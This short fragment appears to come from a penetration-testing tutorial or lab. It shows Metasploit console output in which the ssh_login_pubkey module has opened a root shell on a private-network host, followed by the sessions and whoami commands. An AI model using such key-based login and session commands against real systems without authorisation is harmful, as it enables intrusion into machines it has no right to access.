 msf auxiliary(ssh_login_pubkey) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell linux SSH root:57:c3:11:5d:77:c5:63:90:33:2d:c5:c4:99:78:62:7a (192.168.1.5:22) 192.168.1.10:47921 -> 192.168.1.5:22 (192.168.1.5)
msf auxiliary(ssh_login_pubkey) > sessions -i 1
[*] Starting interaction with 1...
whoami
root